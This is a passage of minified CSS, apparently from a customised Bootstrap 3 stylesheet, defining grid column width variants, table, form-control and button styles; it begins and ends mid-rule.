27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary 